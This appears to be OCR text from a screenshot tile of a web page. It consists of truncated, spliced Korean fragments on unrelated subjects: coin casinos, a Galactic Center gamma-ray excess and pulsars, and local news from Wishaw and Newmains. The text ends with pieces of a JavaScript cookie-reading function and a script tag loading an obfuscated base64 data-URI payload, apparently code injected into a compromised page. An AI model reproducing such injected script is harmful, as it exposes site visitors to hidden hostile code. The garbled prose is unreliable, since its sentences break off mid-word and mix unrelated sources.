
들과시 당국자들은 추가 코인카지
Willow Creek Daylighti
이라고 믿는다..
Galaxic Center (GC)의 GeV 감마
로 측정되었습니다. GC 초과 (G
에 ​​대해 견고한 것으로 나타난다.
서 (MSP)의 미해결 인구, GC 
포획하는 것입니다. 모든 기부금을 K
Newmains의 지역 뉴스NC 센터는 
과 티나 말로이 (Tina Mallo
의 점심 식사를 위해 문을 열어 
제 점심 식사를 제공합니다. 노
요로합니다.WishawWishaw 
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M